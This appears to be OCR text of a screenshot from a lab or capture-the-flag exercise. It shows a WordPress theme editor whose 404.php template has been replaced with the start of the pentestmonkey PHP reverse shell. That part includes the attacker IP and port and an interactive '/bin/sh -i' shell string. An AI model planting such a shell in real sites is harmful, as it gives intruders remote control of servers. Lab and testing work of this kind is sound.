 10.10.101.69/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=662
user's Blog!
0
+ New
Post
Media
Page
User
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.6.44';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Documentation:
Function Name...
Look Up
Update File